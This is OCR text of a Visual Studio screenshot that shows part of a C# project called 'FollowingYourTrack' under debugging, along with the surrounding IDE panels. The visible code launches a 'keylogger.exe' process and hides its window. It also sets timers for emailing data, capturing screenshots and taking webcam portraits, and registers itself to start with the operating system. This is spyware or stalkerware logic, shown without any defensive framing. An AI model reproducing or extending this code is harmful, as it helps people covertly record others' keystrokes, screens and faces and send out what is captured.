 FollowingYourTrack (Running) - Microsoft Visual Studio (Administrator)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Debug Any CPU Continue Application Insights
Process: [7644] FollowingYourTrack.exe Lifecycle Events Thread: [4664] <No Name> Stack Frame:
Program.cs formOption.cs formOption.cs [Design]
C# FollowingYourTrack FollowingYourTrack.formOption CaptureScreen()
73 {
74 // chkKey.Checked = Properties.Settings.Default.chkBoard;
75 ProcessStartInfo startinfo = new ProcessStartInfo("keylogger.exe");
76 startinfo.CreateNoWindow = false;
77 startinfo.UseShellExecute = false;
78 Process p = Process.Start(startinfo);
79 Properties.Settings.Default.idProcessKey = p.Id;
80 this.Hide();
81 // p.WaitForExit();
82
83 if (!chkPortrait.Checked) cam.Stop();
84 }
85 if (chkMail.Checked) { tmMail.Interval = mailTime; tmMail.Enabled=true; tmMail.Start(); }
86 if (chkPic.Checked) { tmCapture.Interval = captureTime;tmCapture.Enabled = true;tmCapture.
87 if (chkProcess.Checked) { LayProcess(); if (!chkPortrait.Checked) cam.Stop(); }
88 if (chkPortrait.Checked) { tmPortrait.Interval =portraitTimer;tmPortrait.Enabled = true; t
89 else cam.Stop();
90 if (chkStartWithOS.Checked) { if (!chkPortrait.Checked) cam.Stop(); StartWithOS(); }
91 else StartWithOS();
92
93 Properties.Settings.Default.chkBoard = chkKey.Checked;
94 Properties.Settings.Default.chkFW = chkFW.Checked;
95 Properties.Settings.Default.chkMail = chkMail.Checked;
96 Properties.Settings.Default.chkPic = chkPic.Checked;
97 Properties.Settings.Default.chkProcess = chkProcess.Checked;
100 %
Diagnostic Tools
Diagnostics session: 38 seconds
30s
Events
Process Memory (GB)
1 1
0 0
CPU (% of all processors)
100 100
Summary Events Memory Usage CPU Usage
Filter Filter Events
Event Time Duration Thread
Properties
Watch 1
Name Value Type
tmPortrait.Interval Unable to evaluate the expression.
split Unable to evaluate the expression.
filePath Unable to evaluate the expression.
Call Stack
Name Lang